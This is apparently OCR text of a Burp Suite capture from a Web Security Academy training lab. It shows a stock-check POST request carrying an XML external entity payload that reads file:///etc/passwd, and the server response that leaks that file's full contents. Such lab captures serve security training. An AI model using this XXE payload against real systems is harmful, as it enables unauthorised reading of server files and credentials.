 Go Cancel < > Target: https://0a8a00cb037b6ad38167481100ca003a.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a8a00cb037b6ad38167481100ca003a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a8a00cb037b6ad38167481100ca003a.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 188
Origin: https://0a8a00cb037b6ad38167481100ca003a.web-security-academy.net
Connection: close
Cookie: session=GXXGQvP8PQB3h431LFsJ9WmeTJNpz7it
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY rayofhope SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&rayofhope;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2338
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
IPEVO